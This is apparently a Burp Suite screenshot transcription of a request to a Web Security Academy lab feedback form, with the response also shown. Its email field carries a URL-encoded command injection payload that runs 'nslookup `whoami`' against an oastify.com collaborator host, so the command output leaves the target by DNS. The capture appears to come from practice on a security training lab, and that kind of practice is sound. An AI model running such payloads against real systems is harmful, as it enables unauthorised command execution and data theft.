 Send
Cancel
< ▼
> ▼
Target: https://0ac100ed0444fb3185338f7e0018009e.web
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0ac100ed0444fb3185338f7e0018009e.web-security-academy.net
3 Cookie: session=VOAqSHVOBwDLa5ECWL1Bx1Ebo7aL5Z3a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 295
10 Origin: https://0ac100ed0444fb3185338f7e0018009e.web-security-academy.net
11 Referer:
https://0ac100ed0444fb3185338f7e0018009e.web-security-academy.net/feedbac
k
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=EbZfbELSC836wM7XCEDlvm5sLmoTf1em&name=clincat&email=
clincat%40cc.com%26%20%6e%73%6c%6f%6f%6b%75%70%20%60%77%68%6f%61%6d%69%60
%2e%34%6c%71%65%71%75%6c%30%30%75%38%6f%66%72%6a%72%35%34%6d%66%6a%63%34%
6d%67%64%6d%34%61%75%79%6a%2e%6f%61%73%74%69%66%79%2e%63%6f%6d%20%26&
subject=abc&message=xyz
clincat@cc.com& nslookup `whoami`.4lqequl00u8ofrjr54mfjc4mgdm4auyj.oastify.com &
Press 'F2' for focus
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}